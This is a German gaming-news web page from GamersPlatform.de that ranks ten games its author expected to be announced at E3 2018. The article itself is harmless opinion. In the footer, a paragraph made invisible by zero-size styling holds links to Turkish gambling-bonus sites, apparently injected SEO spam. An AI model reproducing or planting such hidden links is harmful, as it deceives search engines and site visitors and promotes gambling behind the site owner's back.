.bbp-forum-title{color:#9b9b9b;}#bbpress-forums div.bbp-forum-author .bbp-author-role,#bbpress-forums div.bbp-topic-author .bbp-author-role,#bbpress-forums div.bbp-reply-author .bbp-author-role{background-color:#ff6600;}#bbpress-forums div.bbp-forum-author .bbp-author-role,#bbpress-forums div.bbp-topic-author .bbp-author-role,#bbpress-forums div.bbp-reply-author .bbp-author-role{color:#ffffff;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="wp-singular post-template-default single single-post postid-126782 single-format-standard custom-background wp-theme-gauge wp-child-theme-gauge-child gp-theme gp-responsive gp-wide-layout gp-retina gp-normal-scrolling gp-back-to-top-all gp-fixed-header gp-header-resize gp-header-standard gp-header-overlay gp-top-header gp-cart-all gp-search-enabled gp-no-large-title gp-right-sidebar wpb-js-composer js-comp-ver-8.3.1 vc_responsive">


	<div id="gp-site-wrapper">
				
				
			<nav id="gp-mobile-nav">
				<div id="gp-mobile-nav-close-button"></div>
				<form method="get" class="searchform" action="https://gamersplatform.de/">
	<input type="text" name="s" class="gp-search-bar" placeholder="search the site" /> <button type="submit" class="gp-search-submit" aria-label="Search"></button>
</form>				<ul class="menu"><li id="nav-menu-item-118154" class="standard-menu  columns-1  gp-show-all main-menu-item  menu-item-even menu-item-depth-0  menu-item menu-item-type-taxonomy menu-item-object-gp_hubs menu-item-has-children"><a href="https://gamersplatform.de/hubs/hub-review/" class="menu-link main-menu-link">Review</a>
<ul class="sub-menu menu-odd  menu-depth-1">
	<li id="nav-menu-item-124405" class="standard-menu   menu-link gp-show-all sub-menu-item  menu-item-odd menu-item-depth-1  menu-item menu-item-type-custom menu-item-object-custom"><a href="https://gamersplatform.de/hubs/hardware-review/" class="menu-link sub-menu-link">Hardware Review</a></li></ul>
</li><li id="nav-menu-item-118842" class="standard-menu  columns-1  gp-show-all main-menu-item  menu-item-even menu-item-depth-0  menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://gamersplatform.de/category/podcast/" class="menu-link main-menu-link">Pods</a></li><li id="nav-menu-item-124393" class="standard-menu  columns-1  gp-show-all main-menu-item  menu-item-even menu-item-depth-0  menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children"><a href="https://gamersplatform.de/category/kolumne/" class="menu-link main-menu-link">Kolumne</a>
<ul class="sub-menu menu-odd  menu-depth-1">
	<li id="nav-menu-item-127927" class="standard-menu  columns-1  gp-show-all sub-menu-item  menu-item-odd menu-item-depth-1  menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://gamersplatform.de/category/ot/" class="menu-link sub-menu-link">Off Topic</a></li></ul>
</li><li id="nav-menu-item-125067" class="standard-menu  columns-1  gp-show-all main-menu-item  menu-item-even menu-item-depth-0  menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://gamersplatform.de/category/news/" class="menu-link main-menu-link">News</a></li></ul>			</nav>
			<div id="gp-mobile-nav-bg"></div>
					
		<div id="gp-page-wrapper">

				
				<header id="gp-top-header">
	
					<div class="gp-container">

						<nav id="gp-left-top-nav" class="gp-nav">	
													</nav>
					
						<div id="gp-right-top-nav" class="gp-nav">
													</div>
																
												
						
	<div class="gp-social-icons">
	
		<a href="https://gamersplatform.de/feed/" title="RSS Feed" rel="me" target="_blank"><i class="fa fa-rss"></i></a>
		<a href="https://twitter.com/GamersplatformD" title="Twitter" rel="me" target="_blank"><i class="fa fa-twitter"></i></a>
		<a href="https://www.facebook.com/gamersplatform" title="Facebook" rel="me" target="_blank"><i class="fa fa-facebook"></i></a>
		<a href="https://www.youtube.com/channel/UChIEm1NP-LOJ5yXvoefJF-A" title="YouTube" rel="me" target="_blank"><i class="fa fa-youtube"></i></a>
							
		
					
		
	</div>

					
					</div>
		
				</header>
	
			
			<header id="gp-main-header">

				<div class="gp-container">
	
					<div id="gp-logo">
													<a href="https://gamersplatform.de/" title="GamersPlatform.de">
								<img data-od-unknown-tag data-od-xpath="/HTML/BODY/DIV[@id=&#039;gp-site-wrapper&#039;]/*[3][self::DIV]/*[2][self::HEADER]/*[1][self::DIV]/*[1][self::DIV]/*[1][self::A]/*[1][self::IMG]" src="https://gamersplatform.de/wp-content/uploads/2021/12/GP-Logoneuneu2.jpg" alt="GamersPlatform.de" width="490" height="68" />
							</a>
											</div>

											<nav id="gp-main-nav" class="gp-nav gp-hide-main-nav">
							<ul id="menu-home-1" class="menu"><li id="nav-menu-item-118154" class="standard-menu  columns-1  gp-show-all main-menu-item  menu-item-even menu-item-depth-0  menu-item menu-item-type-taxonomy menu-item-object-gp_hubs menu-item-has-children"><a href="https://gamersplatform.de/hubs/hub-review/" class="menu-link main-menu-link">Review</a>
<ul class="sub-menu menu-odd  menu-depth-1">
	<li id="nav-menu-item-124405" class="standard-menu   menu-link gp-show-all sub-menu-item  menu-item-odd menu-item-depth-1  menu-item menu-item-type-custom menu-item-object-custom"><a href="https://gamersplatform.de/hubs/hardware-review/" class="menu-link sub-menu-link">Hardware Review</a></li></ul>
</li><li id="nav-menu-item-118842" class="standard-menu  columns-1  gp-show-all main-menu-item  menu-item-even menu-item-depth-0  menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://gamersplatform.de/category/podcast/" class="menu-link main-menu-link">Pods</a></li><li id="nav-menu-item-124393" class="standard-menu  columns-1  gp-show-all main-menu-item  menu-item-even menu-item-depth-0  menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children"><a href="https://gamersplatform.de/category/kolumne/" class="menu-link main-menu-link">Kolumne</a>
<ul class="sub-menu menu-odd  menu-depth-1">
	<li id="nav-menu-item-127927" class="standard-menu  columns-1  gp-show-all sub-menu-item  menu-item-odd menu-item-depth-1  menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://gamersplatform.de/category/ot/" class="menu-link sub-menu-link">Off Topic</a></li></ul>
</li><li id="nav-menu-item-125067" class="standard-menu  columns-1  gp-show-all main-menu-item  menu-item-even menu-item-depth-0  menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://gamersplatform.de/category/news/" class="menu-link main-menu-link">News</a></li></ul>							<div id="gp-mobile-nav-button"></div>
						</nav>
					
											<form method="get" class="searchform" action="https://gamersplatform.de/">
	<input type="text" name="s" class="gp-search-bar" placeholder="search the site" /> <button type="submit" class="gp-search-submit" aria-label="Search"></button>
</form>					
				</div>
	
			</header>

			<div id="gp-fixed-header-padding"></div>

		
				
		

	<div id="gp-content-wrapper" class="gp-container">

		<div id="gp-content">

			<article class="post-126782 post type-post status-publish format-standard has-post-thumbnail category-kolumne tag-15108 tag-ankundigung tag-borderlands tag-e3 tag-games tag-halo tag-splinter-cell tag-top-10" itemscope itemtype="https://schema.org/Article">
					
				<meta itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" content="https://gamersplatform.de/2018/05/26/e3-2018-die-top-10-der-noch-unangekuendigten-games/">
		<meta itemprop="headline" content="E3 2018 &#8211; Die Top 10 der noch unangekündigten Games">			
		<div itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
			<meta itemprop="url" content="https://gamersplatform.de/wp-content/uploads/2018/05/E3-2018.jpg">
			<meta itemprop="width" content="810">	
			<meta itemprop="height" content="400">		
		</div>
		<meta itemprop="author" content="GP-ChrisK">			
		<meta itemprop="datePublished" content="2018-05-26">
		<meta itemprop="dateModified" content="2022-04-25">
		<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://gamersplatform.de/wp-content/uploads/2021/12/GP-Logoneuneu2.jpg">
				<meta itemprop="width" content="490">
				<meta itemprop="height" content="68">
			</div>
			<meta itemprop="name" content="GamersPlatform.de">
		</div>				
				<header class="gp-entry-header">

					<h1 class="gp-entry-title" itemprop="headline">E3 2018 &#8211; Die Top 10 der noch unangekündigten Games</h1>

					
					

	<div class="gp-entry-meta">
	
		<span class="gp-post-meta gp-meta-author"><a href="https://gamersplatform.de/author/christian-koitka/">GP-ChrisK</a></span>
		<time class="gp-post-meta gp-meta-date" datetime="2018-05-26T10:30:49+02:00">26.05.2018</time>
		<span class="gp-post-meta gp-meta-comments"><span class="comments-link">Comments Closed</span></span>	
		
			
		<span class="gp-post-meta gp-meta-cats"><a href="https://gamersplatform.de/category/kolumne/" rel="category tag">Kolumne</a></span>		
	</div>


					
				</header>
		
								
				<div class="gp-entry-content gp-image-above">
								
					
						<div class="gp-entry-text" itemprop="text"><div>
<dl id="attachment_126795">
<dt><img data-od-unknown-tag data-od-xpath="/HTML/BODY/DIV[@id=&#039;gp-site-wrapper&#039;]/*[3][self::DIV]/*[4][self::DIV]/*[1][self::DIV]/*[1][self::ARTICLE]/*[9][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[1][self::DL]/*[1][self::DT]/*[1][self::IMG]" fetchpriority="high" decoding="async" src="https://gamersplatform.de/wp-content/uploads/2018/05/E3-2018.jpg" alt="E3 2018" width="810" height="404" /></dt>
<dd><span style="font-size: 10pt;"><em>Quelle: Entertainment Software Association</em></span></dd>
</dl>
</div>
<p>Sie nähert sich mit großen Schritten, die Electronic Entertainment Expo, kurz E3. Mit großen Augen richten Presse und Fans ihre Blicke auf die Spiele Messe, die dafür bekannt ist, viele bislang unangekündigte Spiele erstmals vorzustellen. Auch dieses Jahr dürfen wir wieder extrem gespannt sein, was die Publisher auf und abseits der großen Bühnen zu vermelden haben. Gerüchte gibt es ebenfalls wie vor jeder E3. Dazu gesellen sich neben reinen Hoffnungen auch erste interessante Leaks. In diesem Beitrag wollen wir euch die Top 10 der möglichen Spieleankündigungen präsentieren, die gar nicht mal so abwegig erscheinen.</p>
<p>&nbsp;</p>
<p><span style="color: #000000;"><strong>10. Gears of War 5</strong></span></p>
<p>Eigentlich hätte ich Gears of War 5 erst 2019 erwartet, eine Ankündigung scheint in diesem Jahr aber durchaus möglich. Das liegt besonders aber an der Listung von Walmart, dort erschien am 9. Mai nämlich plötzlich Gears of War 5. Dass die Entwicklung schon relativ weit sein könnte, liegt auch daran, dass die Entwickler auf die Serie spezialisiert sind und sich mit Gears 4 auch schon in die Engine einarbeiten konnten, somit könnten viele Assets weiterverwendet werden.</p>
<p><span style="color: #000000;"><strong>9. Forza Horizon 4</strong></span></p>
<p>Ja ich weiß, mit dem Spiel rechnet denke ich jeder. Aber trotzdem ist es wohl das Spiel, welches als Einziges das Potenzial in sich trägt den genialen Vorgänger zu schlagen. Damit einher geht natürlich auch die Frage des Settings, aber dass dieses Spiel dieses Jahr auf der E3 ist und am Ende auch wieder für Rennspiel-Spaß sorgt, ist eigentlich ein offenes Geheimnis.</p>
<p><span style="color: #000000;"><strong>8. Devil May Cry 5</strong></span></p>
<div>
<dl id="attachment_125703">
<dt><img data-od-unknown-tag data-od-xpath="/HTML/BODY/DIV[@id=&#039;gp-site-wrapper&#039;]/*[3][self::DIV]/*[4][self::DIV]/*[1][self::DIV]/*[1][self::ARTICLE]/*[9][self::DIV]/*[1][self::DIV]/*[9][self::DIV]/*[1][self::DL]/*[1][self::DT]/*[1][self::IMG]" decoding="async" src="https://gamersplatform.de/wp-content/uploads/2017/08/devil-may-cry-2-e1504018435136.jpg" alt="devil may cry 2" width="810" height="414" /></dt>
<dd><span style="font-size: 10pt;"><em>Quelle: Capcom</em></span></dd>
</dl>
</div>
<p>Dante Fans konnten sich zuletzt 2013 über einen Höllen-Trip freuen. In den letzten Jahren musste man sich jedoch mit Special Editions und Remaster Versionen zufrieden geben. Die Zeichen stehen in diesem Jahr jedoch gut, dass wir einen Nachfolger von Teil 4 erhalten könnten. Einige Leaks auf ResetEra wollen nämlich wissen, dass sich das Spiel in Entwicklung befindet und sogar auf der Sony Konferenz angekündigt wird. Mehr noch, das Spiel soll sogar zeitexklusiv für die PS4 erscheinen. Zudem ist aktuell kein Remake oder ähnliches im DMC Universum geplant, sodass die Bahn tatsächlich frei wäre.</p>
<p><span style="color: #000000;"><strong>7. Prince of Persia</strong></span></p>
<p>Um ehrlich zu sein, ich rechnete bereits letztes Jahr mit einer solchen Ankündigung und auch wenn sie nicht erfolgte, ich glaube weiter daran. Als Projekt zwischen der Entwicklungszeit der neuen Assassin&#8217;s Creed Ableger würde der athletische Prinz nicht nur zeitlich gut rein passen, sondern auch, weil das Verlangen groß ist, schließlich ist der letzte Auftritt schon ein paar Tage her. Ich wüsste nicht, warum es keine Prince of Persia Ankündigung geben sollte.</p>
<p><span style="color: #000000;"><strong>6. Splinter Cell</strong></span></p>
<div>
<dl id="attachment_126793">
<dt><img data-od-unknown-tag data-od-xpath="/HTML/BODY/DIV[@id=&#039;gp-site-wrapper&#039;]/*[3][self::DIV]/*[4][self::DIV]/*[1][self::DIV]/*[1][self::ARTICLE]/*[9][self::DIV]/*[1][self::DIV]/*[14][self::DIV]/*[1][self::DL]/*[1][self::DT]/*[1][self::IMG]" decoding="async" src="https://gamersplatform.de/wp-content/uploads/2018/05/Splinter-Cell-530x340.jpg" alt="Splinter Cell" width="580" height="372" /></dt>
<dd><span style="font-size: 10pt;"><em>Quelle: Ubisoft</em></span></dd>
</dl>
</div>
<p>Sam Fisher&#8217;s letzte große Mission liegt nun schon 5 Jahre zurück und möglicherweise kündigt sich ein Comeback des Undercover Agenten an. Nicht nur, dass Walmart ein neues Splinter Cell gelistet hatte, auch der Gastauftritt im letzten Ghost Recon könnte darauf hinweisen, dass wir 2018 zumindest die Existenz eines neuen Splinter Cell Spiels als bestätigt wissen. Es sprechen also gleich mehrere Faktoren dafür.</p>
<p><span style="color: #000000;"><strong>5. Halo 6</strong></span></p>
<p>Eigentlich ist es nur eine Frage der Zeit. Dass der Master Chief bald wieder einen großen Auftritt hinlegt, ist eigentlich voraussehbar, nur eben der genaue Zeitpunkt nicht. Dieses Jahr könnte eine Ankündigung aber sehr wahrscheinlich sein. Warum? Weil die Halo Ableger der Hauptreihe meist eine Entwicklungszeit von 3 Jahren haben und der letzte Ableger, Halo G: Guardians, erschien 2015. Somit liegt es nahe, dass der emotionsarme Elite-Soldat zumindest dieses Jahr wieder im Rampenlicht steht, selbst wenn Halo 6 erst nächstes Jahr erscheinen sollte.</p>
<p><span style="color: #000000;"><strong>4. Fable 4</strong></span></p>
<p>Die Fable Reihe endete ruhmlos. Nachdem Fable Legends aufgrund nicht erfüllter Erwartungen eingestampft wurde, musste auch die Schmiede rund um die Fable Spiele dran glauben. Wieso dann ein Fable 4? Die Rechte liegen nach wie vor bei Microsoft, und es hält sich nach wie vor das Gerücht, man habe die Playground Studios, also das Team hinter Forza Horizon, gesplittet, um an Fable 4 zu arbeiten. Zwar ein Reveal zeitlich gesehen etwas stattlich, aber einen großen Impact hätte ein echtes Fable definitiv.</p>
<p><span style="color: #000000;"><strong>3. Bloodborne 2 </strong></span></p>
<div>
<dl id="attachment_118244">
<dt></dt>
<dd><span style="font-size: 10pt;"><em>Quelle: Sony</em></span></dd>
</dl>
</div>
<p>Bloodborne war viel zu erfolgreich, als dass man es bei einem Ableger belassen sollte, ein zweiter Teil liegt da doch nicht fern. Dem spielt es in die Karten, dass wir aktuell kein Spiel in der Entwicklung von From Software wissen, dass uns misstrauen ließe. Schließlich teaserte das Studio ja bereits letztes Jahr an, dass man an einem Spiel arbeite, welches das ist, bleibt aber ungewiss. Ein Dark Souls 4 scheint da unwahrscheinlicher, da erst 2017 der letzte Teil erschien. Bloodborne ist zudem mittlerweile drei Jahre alt, die Zeichen stehen also blutig.</p>
<p><span style="color: #000000;"><strong>2. Bioshock </strong></span></p>
<p>5 Jahre liegt der letzte Teil nun zurück, das Studio dahinter existiert zwar nicht mehr, aber die Lizenz hat 2K nach wie vor. Die Serie wartet also quasi auf einen Neuanfang und dementsprechend brodelt auch die Gerüchteküche. Die E3 wäre die perfekte Bühne für ein neues Spiel, nachdem uns Infinite bereits offenbarte, dass es theoretisch unendlich viele Geschichtsstränge geben könnte.</p>
<p><span style="color: #000000;"><strong>1. Borderlands 3</strong></span></p>
<div>
<dl id="attachment_126794">
<dt><img data-od-unknown-tag data-od-xpath="/HTML/BODY/DIV[@id=&#039;gp-site-wrapper&#039;]/*[3][self::DIV]/*[4][self::DIV]/*[1][self::DIV]/*[1][self::ARTICLE]/*[9][self::DIV]/*[1][self::DIV]/*[26][self::DIV]/*[1][self::DL]/*[1][self::DT]/*[1][self::IMG]" loading="lazy" decoding="async" src="https://gamersplatform.de/wp-content/uploads/2018/05/Borderlands.jpg" alt="Borderlands" width="810" height="506" /></dt>
<dd><em><span style="font-size: 10pt;">Quelle: 2K/ Gearbox</span></em></dd>
</dl>
</div>
<p>Auf dieses Spiel warten Fans schon seit Jahren. Während man sich jüngst noch mit Neuauflagen für die aktuelle Konsolengeneration zufrieden geben muss, wartet jeder doch insgeheim auf den dritten Teil, der laut diverser Gerüchte auf der E3 erstmals gezeigt werden könnte. Schließlich versicherte das Entwicklerteam in jüngerer Vergangenheit, dass es definitiv ein weiteres Borderlands Game irgendwann geben werde.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><span style="font-size: 10pt;">Bildquelle: Entertainment Software Association/ Ubisoft, Capcom, 2K, Sony</span></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
</div>
					
						
				
						
				</div>
				
									<div class="gp-entry-tags"><a href="https://gamersplatform.de/tag/2018/" rel="tag">2018</a> <a href="https://gamersplatform.de/tag/ankundigung/" rel="tag">Ankündigung</a> <a href="https://gamersplatform.de/tag/borderlands/" rel="tag">Borderlands</a> <a href="https://gamersplatform.de/tag/e3/" rel="tag">E3</a> <a href="https://gamersplatform.de/tag/games/" rel="tag">games</a> <a href="https://gamersplatform.de/tag/halo/" rel="tag">Halo</a> <a href="https://gamersplatform.de/tag/splinter-cell/" rel="tag">Splinter Cell</a> <a href="https://gamersplatform.de/tag/top-10/" rel="tag">Top 10</a></div>				
										<div class="gp-author-info">

		
		<div class="gp-author-meta">

			<div class="gp-author-name">
				<a href="https://gamersplatform.de/author/christian-koitka/">GP-ChrisK</a>			</div>

			<div class="gp-author-desc">
				The Guy who loves Videogames			</div>
		
			<div class="gp-author-social-icons">
								<a href="https://www.facebook.com/christian.koitka" class="gp-facebook-icon"></a>																											</div>
		
		</div>

	</div>
					
										
		<div class="gp-related-wrapper gp-blog-columns-4">

			<div class="gp-post-section-header">		
				<h3>Related Items</h3>
				<span class="gp-post-section-header-line"></span>
			</div>
			
			<div class="gp-inner-loop">
			
				
					<section class="gp-post-item post-125834 post type-post status-publish format-standard has-post-thumbnail category-ot category-podcast tag-diskussion tag-gamersplatform tag-games tag-gewalt tag-podcast tag-spiele tag-videospiele">
	
						
							<div class="gp-post-thumbnail gp-loop-featured">
						
								<div class="gp-image-above">
						
																
													
									<a href="https://gamersplatform.de/2017/09/20/gp-podcast-46-gewalt-in-videospielen/" title="GP-Podcast #46 &#8211; Gewalt in Videospielen">
							
										<img data-od-unknown-tag data-od-xpath="/HTML/BODY/DIV[@id=&#039;gp-site-wrapper&#039;]/*[3][self::DIV]/*[4][self::DIV]/*[1][self::DIV]/*[1][self::ARTICLE]/*[12][self::DIV]/*[2][self::DIV]/*[1][self::SECTION]/*[1][self::DIV]/*[1][self::DIV]/*[1][self::A]/*[1][self::IMG]" src="https://gamersplatform.de/wp-content/uploads/2017/03/Dead-Rising-4-03-347x244.jpg" data-rel="https://gamersplatform.de/wp-content/uploads/2017/03/Dead-Rising-4-03-694x488.jpg" width="347" height="244" alt="Dead Rising 4" class="gp-post-image" />
										
									</a>
									
								</div>	
							
							</div>
					
												
												
							<div class="gp-loop-content">

								<div class="gp-loop-title"><a href="https://gamersplatform.de/2017/09/20/gp-podcast-46-gewalt-in-videospielen/" title="GP-Podcast #46 &#8211; Gewalt in Videospielen">GP-Podcast #46 &#8211; Gewalt in Videospielen</a></div>
									
								<div class="gp-loop-meta">	
									<time class="gp-post-meta gp-meta-date" datetime="2017-09-20T19:10:30+02:00">20.09.2017</time>
								</div>
						
							</div>
						
																								
					</section>
		
				
					<section class="gp-post-item post-112897 post type-post status-publish format-standard has-post-thumbnail category-podcast category-sidekicks tag-10363 tag-17185 tag-erwartungen tag-gamersplatform tag-games tag-gaming tag-podcast tag-spiele">
	
						
							<div class="gp-post-thumbnail gp-loop-featured">
						
								<div class="gp-image-above">
						
																
													
									<a href="https://gamersplatform.de/2015/01/21/gp-podcast-22-2015-vorfreude-erwartungen-und-hoffnungen/" title="GP-Podcast #22 &#8211; 2015: Vorfreude, Erwartungen und Hoffnungen">
							
										<img src="" data-rel="" width="0" height="0" alt="Gamersplatform" class="gp-post-image" />
										
									</a>
									
								</div>	
							
							</div>
					
												
												
							<div class="gp-loop-content">

								<div class="gp-loop-title"><a href="https://gamersplatform.de/2015/01/21/gp-podcast-22-2015-vorfreude-erwartungen-und-hoffnungen/" title="GP-Podcast #22 &#8211; 2015: Vorfreude, Erwartungen und Hoffnungen">GP-Podcast #22 &#8211; 2015: Vorfreude, Erwartungen und Hoffnungen</a></div>
									
								<div class="gp-loop-meta">	
									<time class="gp-post-meta gp-meta-date" datetime="2015-01-21T20:02:34+01:00">21.01.2015</time>
								</div>
						
							</div>
						
																								
					</section>
		
				
					<section class="gp-post-item post-115663 post type-post status-publish format-standard has-post-thumbnail category-konsole tag-e3-2015 tag-exklusiv tag-games tag-michael tag-neu tag-pachter tag-ps4 tag-spiele tag-xbox-one">
	
						
							<div class="gp-post-thumbnail gp-loop-featured">
						
								<div class="gp-image-above">
						
																
													
									<a href="https://gamersplatform.de/2015/03/16/michael-pachter-rechnet-mit-noch-mehr-neuen-xbox-one-titeln-auf-der-e3/" title="Michael Pachter rechnet mit noch mehr neuen Xbox One Titeln auf der E3">
							
										<img src="" data-rel="" width="0" height="0" alt="pachter analyst" class="gp-post-image" />
										
									</a>
									
								</div>	
							
							</div>
					
												
												
							<div class="gp-loop-content">

								<div class="gp-loop-title"><a href="https://gamersplatform.de/2015/03/16/michael-pachter-rechnet-mit-noch-mehr-neuen-xbox-one-titeln-auf-der-e3/" title="Michael Pachter rechnet mit noch mehr neuen Xbox One Titeln auf der E3">Michael Pachter rechnet mit noch mehr neuen Xbox One Titeln auf der E3</a></div>
									
								<div class="gp-loop-meta">	
									<time class="gp-post-meta gp-meta-date" datetime="2015-03-16T12:25:30+01:00">16.03.2015</time>
								</div>
						
							</div>
						
																								
					</section>
		
				
					<section class="gp-post-item post-97774 post type-post status-publish format-standard has-post-thumbnail category-konsole tag-e3 tag-hideo-kojima tag-metal-gear-solid-v-the-phantom-pain tag-trailer">
	
						
							<div class="gp-post-thumbnail gp-loop-featured">
						
								<div class="gp-image-above">
						
																
													
									<a href="https://gamersplatform.de/2014/06/10/metal-gear-solid-v-the-phantom-pain-e3-trailer/" title="Metal Gear Solid V: The Phantom Pain &#8211; E3 Trailer">
							
										<img src="" data-rel="" width="0" height="0" alt="MGS the phantom pain" class="gp-post-image" />
										
									</a>
									
								</div>	
							
							</div>
					
												
												
							<div class="gp-loop-content">

								<div class="gp-loop-title"><a href="https://gamersplatform.de/2014/06/10/metal-gear-solid-v-the-phantom-pain-e3-trailer/" title="Metal Gear Solid V: The Phantom Pain &#8211; E3 Trailer">Metal Gear Solid V: The Phantom Pain &#8211; E3 Trailer</a></div>
									
								<div class="gp-loop-meta">	
									<time class="gp-post-meta gp-meta-date" datetime="2014-06-10T14:07:54+02:00">10.06.2014</time>
								</div>
						
							</div>
						
																								
					</section>
		
							
			</div>
				
		</div>

	
				
				

			</article>

		</div>

		
	<aside id="gp-sidebar">

		
				

	</aside>


	</div>

	
	

					
			<footer id="gp-footer">

				<div id="gp-footer-3d">
					<div class="gp-container">
													<span class="gp-first-widget-bend"></span>
							
					</div>		
				</div>

				
					<div id="gp-footer-widgets" class="gp-footer-larger-first-col">
			
						<div class="gp-container">

													
								
																	<div class="gp-footer-widget gp-footer-1">
										<div id="text-28" class="widget widget_text">			<div class="textwidget"><p><strong><span style="font-size: 14pt;"><a title="Kontakt" href="https://gamersplatform.de/kontakt/">Kontakt</a></span></strong></p>
<p><strong><span style="font-size: 14pt;"><a title="Impressum" href="https://gamersplatform.de/impressum/">Impressum</a></span><br />
</strong></p>
<p><span style="font-size: 14pt;"><strong><a title="Das Team" href="https://gamersplatform.de/team/">Das Team</a></strong></span></p>
<p><a title="Datenschutz-Hinweis" href="https://gamersplatform.de/datenschutz-hinweis/"><span style="font-size: 14pt;"><strong>Datenschutz-Hinweis</strong></span></a></p>
<p><span style="font-size: 14pt;"><strong><a href="https://gamersplatform.de/jobs/">Jobs</a></strong></span></p>
<p><strong><span style="font-size: 14pt;"><a title="Mediadaten" href="https://gamersplatform.de/mediadaten/">Mediadaten</a></span></strong></p>
</div>
		</div>									</div>
														
								<div class="gp-footer-cols">

																			<div class="gp-footer-widget gp-footer-2 gp-footer-half">
											<div id="black-studio-tinymce-4" class="widget widget_black_studio_tinymce"><h3 class="widgettitle">Verlinkt mit</h3><div class="textwidget"><p><a title="rePlaying.de" href="http://replaying.de/" target="_blank" rel="nofollow noopener">rePlaying.de</a><a title="Trailerlounge.de" href="http://playmoments.de/" target="_blank" rel="nofollow noopener"><br />
</a><a title="Truegamer.de" href="http://truegamer.de/" target="_blank" rel="noopener">Truegamer.de</a><a title="rePlaying.de" href="http://replaying.de/" target="_blank" rel="nofollow noopener"><br />
</a><a title="WiiUNews.at" href="http://WiiUNews.at" target="_blank" rel="nofollow noopener">WiiUNews.at<br />
</a></p>
</div></div>										</div>
									
																			<div class="gp-footer-widget gp-footer-3 gp-footer-half">
											<div id="black-studio-tinymce-3" class="widget widget_black_studio_tinymce"><div class="textwidget"></div></div>										</div>
									
									
															
								</div>
						
														
						</div>
				
					</div>

							
				<div id="gp-copyright">	
	
					<div class="gp-container">

						<div id="gp-copyright-text">
															Copyright © 2010-2023 Gamersplatform.de. All rights reserved.

<p style="overflow: auto;position: fixed;height: 0pt;width: 0pt">
<a target="_blank" href="https://thequalityconnection.org/" title="en iyi deneme bonusu veren siteler">en iyi deneme bonusu veren siteler</a>
 <a target="_blank" href="https://healingherald.org/" title="en çok deneme bonusu veren siteler">en çok deneme bonusu veren siteler</a>
 <a target="_blank" href="https://www.aejever.org/" title="en çok deneme bonusu veren siteler">en çok deneme bonusu veren siteler</a>
 <a target="_blank" href="https://www.turkishcypriotheritage.org/" title="siyahbet giriş">siyahbet giriş</a>
<p style="overflow: auto;position: fixed;height: 0pt;width: 0pt">


													</div>

																
										
					</div>
					
				</div>

			</footer>
		
		</div>

		
	<div id="login">

		<div id="gp-login-box">		
		
			<a href="#" id="gp-login-close" class="button"></a>
		
			<div class="gp-login-form-wrapper">

				<h3>Sign In</h3>		

				<form name="loginform" class="gp-login-form" action="https://gamersplatform.de/wp-login.php" method="post">
		
					<div class="gp-login-content">
	
						<div>
					
												
							<p class="username"><input type="text" name="log" class="user_login" value="" size="20" placeholder="Username or Email" required /></p>
			
							<p class="password"><input type="password" name="pwd" class="user_pass" size="20" placeholder="Password" required /></p>
		
							<p class="rememberme"><input name="rememberme" class="rememberme" type="checkbox" checked="checked" value="forever" /> Remember Me</p>
					
							<p class="cptch_block"><span class="cptch_wrap cptch_math_actions">
				<label class="cptch_label" for="cptch_input_41"><span class="cptch_span">8</span>
					<span class="cptch_span">&nbsp;&times;&nbsp;</span>
					<span class="cptch_span"><input id="cptch_input_41" class="cptch_input cptch_shortcode" type="text" autocomplete="off" name="cptch_number" value="" maxlength="2" size="2" aria-required="true" required="required" style="margin-bottom:0;display:inline;font-size: 12px;width: 40px;" /></span>
					<span class="cptch_span">&nbsp;=&nbsp;</span>
					<span class="cptch_span">sixty four</span>
					<input type="hidden" name="cptch_result" value="st0=" /><input type="hidden" name="cptch_time" value="1769381259" />
					<input type="hidden" name="cptch_form" value="general" />
				</label><span class="cptch_reload_button_wrap hide-if-no-js">
					<noscript>
						<style type="text/css">
							.hide-if-no-js {
								display: none !important;
							}
						</style>
					</noscript>
					<span class="cptch_reload_button dashicons dashicons-update"></span>
				</span></span></p>										
																				
						</div>
						
											
						<span class="gp-login-results" data-verify="Verifying..."></span>
			
					</div>
			
					<input type="submit" name="wp-submit" class="wp-submit" value="Sign In" />

					<span class="gp-login-links">
												<a href="#" class="gp-lost-password-link">Lost Password</a>
					</span>
		
					<input type="hidden" name="action" value="ghostpool_login" />
								
					<input type="hidden" id="ghostpool_login_nonce" name="ghostpool_login_nonce" value="fa3a6a9b58" /><input type="hidden" name="_wp_http_referer" value="/2018/05/26/e3-2018-die-top-10-der-noch-unangekuendigten-games/" />			
				</form>
			
			</div>
			
					
			<div class="gp-lost-password-form-wrapper">

				<h3>Lost Password</h3>

				<form name="lostpasswordform" class="gp-lost-password-form" action="#" method="post">
			
					<div class="gp-login-content">
			
						<p>Please enter your username or email address. You will receive a link to create a new password via email.</p>	
					
						<p><input type="text" name="user_login" class="user_login" value="" size="20" placeholder="Username or Email" required /></p>
				
						<span class="gp-login-results" data-verify="Verifying..."></span>
				
					</div>
		
					<input type="submit" name="wp-submit" class="wp-submit" value="Reset Password" />
								
					<span class="gp-login-links">
												<a href="#" class="gp-login-link">Sign In</a>
					</span>
		
					<input type="hidden" name="action" value="ghostpool_lost_password" />
						
					<input type="hidden" id="ghostpool_lost_password_nonce" name="ghostpool_lost_password_nonce" value="763b808921" /><input type="hidden" name="_wp_http_referer" value="/2018/05/26/e3-2018-die-top-10-der-noch-unangekuendigten-games/" />							
				</form>

			</div>

						
						
											
		</div>
				
	</div>
	
	
	</div>
	

<script type="speculationrules">
